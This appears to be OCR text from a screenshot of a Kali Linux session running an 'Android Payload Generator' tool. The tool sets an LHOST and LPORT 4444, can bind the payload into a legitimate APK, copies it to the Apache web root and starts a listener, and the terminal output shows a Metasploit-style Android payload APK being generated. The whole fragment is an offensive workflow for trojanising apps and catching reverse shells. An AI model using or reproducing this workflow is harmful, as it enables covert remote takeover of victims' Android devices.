 kali-linux-2024.4-vmware... Andriod VM
1 5:12
root@kali: /home/kali/Downloads/Android
File Actions Edit View Help
root@kali: /home/kali/Downloads/Android kali@kali: /var/www/html
Android Payload Generator (Professional Edition)
LHOST 150.1.7.101
LPORT 4444
Payload Level basic
Legit APK (for bind) Browse
Copy to /var/www/html and start Apache2
Generate Payload
Load RC File /home/kali/Downloads/Android/listen_17 Browse
Start Listener
┌──(root㉿kali)-[/home/kali/Downloads/Android]
└─# ls
androidPayloadGenerator_advance.py androidPayloadGen
androidPayloadGenerator.md androidPayload.sh
┌──(root㉿kali)-[/home/kali/Downloads/Android]
└─# python androidPayloadGenerator_advance.py
[-] No platform was selected, choosing Msf::Module::P
[-] No arch selected, selecting arch: dalvik from the
No encoder specified, outputting raw payload
Payload size: 10236 bytes
Saved as: /home/kali/Downloads/Android/basic_payload_1748164138.apk
KALI